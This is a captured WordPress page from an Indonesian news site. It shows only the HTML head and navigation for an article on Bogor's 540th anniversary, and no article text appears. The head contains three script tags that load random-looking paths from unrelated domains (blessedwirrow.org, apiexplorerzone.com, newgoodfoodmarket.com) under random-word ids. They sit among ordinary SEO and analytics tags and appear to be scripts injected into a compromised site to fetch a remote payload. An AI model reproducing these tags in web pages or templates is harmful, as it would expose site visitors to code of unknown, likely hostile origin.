

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/
body_size: 18349
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>540 Tahun Kota Bogor, Uu Ruzhanul Ajak Pemkot Selaraskan Misi Juara Lahir Batin - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="540 Tahun Kota Bogor, Uu Ruzhanul Ajak Pemkot Selaraskan Misi Juara Lahir Batin" />
	<meta property="og:description" content="beritain.id &#8211; Pelaksana Harian Gubernur Jawa Barat Uu Ruzhanul Ulum menghadiri Rapat Paripurna Istimewa dalam..." />
	<meta property="og:url" content="https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta property="article:published_time" content="2022-06-03T10:20:13+00:00" />
	<meta property="og:image" content="https://www.beritain.id/wp-content/uploads/2022/06/uu-540.jpeg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1066" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/#article","isPartOf":{"@id":"https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/"},"author":{"name":"Admin","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08"},"headline":"540 Tahun Kota Bogor, Uu Ruzhanul Ajak Pemkot Selaraskan Misi Juara Lahir Batin","datePublished":"2022-06-03T10:20:13+00:00","mainEntityOfPage":{"@id":"https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/"},"wordCount":380,"commentCount":0,"publisher":{"@id":"https://www.beritain.id/#organization"},"image":{"@id":"https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/06/uu-540.jpeg","keywords":["bhinaya Satya Lestari","Bima Arya Sugiarto","Hari Jadi ke-540 Kota Bogor","Uu Ruzhanul Ulum"],"articleSection":["headline","Kabarin"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/#respond"]}]},{"@type":"WebPage","@id":"https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/","url":"https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/","name":"540 Tahun Kota Bogor, Uu Ruzhanul Ajak Pemkot Selaraskan Misi Juara Lahir Batin - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/#primaryimage"},"image":{"@id":"https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/06/uu-540.jpeg","datePublished":"2022-06-03T10:20:13+00:00","breadcrumb":{"@id":"https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/#primaryimage","url":"https://www.beritain.id/wp-content/uploads/2022/06/uu-540.jpeg","contentUrl":"https://www.beritain.id/wp-content/uploads/2022/06/uu-540.jpeg","width":1600,"height":1066},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"540 Tahun Kota Bogor, Uu Ruzhanul Ajak Pemkot Selaraskan Misi Juara Lahir Batin"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08","name":"Admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://www.beritain.id/"],"url":"https://www.beritain.id/author/beritainportal/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; 540 Tahun Kota Bogor, Uu Ruzhanul Ajak Pemkot Selaraskan Misi Juara Lahir Batin Umpan Komentar" href="https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2F540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2F540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="372f79b8796a37d94f5895e2-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="372f79b8796a37d94f5895e2-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="372f79b8796a37d94f5895e2-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="372f79b8796a37d94f5895e2-text/javascript"></script>
<script id="google_gtagjs-js-after" type="372f79b8796a37d94f5895e2-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/posts/2329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.beritain.id/?p=2329' />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="372f79b8796a37d94f5895e2-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="wp-singular post-template-default single single-post postid-2329 single-format-standard wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Kamis, 15 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

